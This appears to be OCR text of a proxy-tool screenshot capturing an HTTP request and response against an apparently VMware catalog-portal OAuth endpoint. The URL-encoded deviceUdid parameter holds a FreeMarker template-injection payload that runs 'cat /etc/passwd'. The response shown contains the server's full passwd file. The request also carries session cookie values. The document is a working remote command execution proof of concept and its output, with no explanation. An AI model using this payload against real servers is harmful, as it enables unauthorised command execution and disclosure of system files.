 Request
Raw Params Headers Hex
GET
/catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b%22%66%72%65%65%6
d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79%2e%45
%78%65%63%75%74%65%22%3f%6e%65%77%28%29%28%22%63%61%74%20%2f%65%74%63%2f%
70%61%73%73%77%64%22%29%7d
HTTP/1.1
Payload
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: LOGIN_XSRF=OkTnrPRrFbFmTTq;
JSESSIONID=18C7B8F7D5CD109BD8997DD2BC7AF75B
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Hex
</div>
</body>
<script>
if (console && console.log) {
console.log("auth.context.invalid");
console.log("Authorization context is not valid. Login request  received with tenant code:
localhost, device id:
root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/dev/null:/bin/false\ndaemon:x:6:6:Daemon
User:/dev/null:/bin/false\nmessagebus:x:18:18:D-Bus Message Daemon
User:/var/run/dbus:/bin/false\nsystemd-bus-proxy:x:72:72:systemd Bus
Proxy:/:/bin/false\nsystemd-journal-gateway:x:73:73:systemd Journal
Gateway:/:/bin/false\nsystemd-journal-remote:x:74:74:systemd Journal
Remote:/:/bin/false\nsystemd-journal-upload:x:75:75:systemd Journal
Upload:/:/bin/false\nsystemd-network:x:76:76:systemd Network
Management:/:/bin/false\nsystemd-resolve:x:77:77:systemd
Resolver:/:/bin/false\nsystemd-timesync:x:78:78:systemd Time
Synchronization:/:/bin/false\nnobody:x:65534:65533:Unprivileged
User:/dev/null:/bin/false\nsshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false\nrabbitmq:x:999:999:RabbitMQ
messaging
server:/var/lib/rabbitmq:/sbin/nologin\nnamed:x:998:998::/var/lib/bind:/bin/false\npostgres:x:1000:100::/va
r/vmware/vpostgres/9.6:/bin/bash\nhorizon:x:1001:1003::/home/horizon:/bin/bash\nsshuser:x:1002:100::/home/s
shuser:/bin/bash\nelasticsearch:x:997:100::/home/elasticsearch:/bin/bash\n, device type: null and token
revoke status: false.");
}
</script>
</html>